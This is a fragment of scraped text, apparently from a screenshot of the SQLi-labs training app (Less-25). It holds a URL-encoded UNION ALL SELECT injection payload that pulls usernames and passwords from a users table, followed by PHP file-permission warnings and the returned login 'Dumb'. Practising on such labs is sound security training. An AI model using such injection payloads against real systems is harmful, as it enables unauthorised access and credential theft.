 =0%27%20union%20all%20select%201,username,passwoorrd%20from%20users%20where%20%271%27=%271
CTF 影视
Welcome Dhakkan
Warning: fopen(result.txt) [function.fopen]: failed to open stream: Permission denied in /var/www/html/Less-25/index.php on line 23
Warning: fwrite() expects parameter 1 to be resource, boolean given in /var/www/html/Less-25/index.php on line 24
Warning: fclose() expects parameter 1 to be resource, boolean given in /var/www/html/Less-25/index.php on line 25
Your Login name:Dumb
Your Password:Dumb